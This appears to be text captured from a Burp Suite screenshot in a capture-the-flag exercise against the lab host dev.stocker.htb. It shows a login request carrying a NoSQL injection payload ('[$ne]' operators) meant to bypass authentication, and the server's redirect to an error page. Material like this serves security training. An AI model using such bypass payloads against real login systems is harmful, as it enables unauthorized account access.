 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/data
8 Content-Length: 37
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=test&password[$ne]=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Mar 2023 16:54:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 92
6 Connection: close
7 X-Powered-By: Express
8 Location: /login?error=login-error
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/login?error=login-error">
/login?error=login-error
</a>
</p>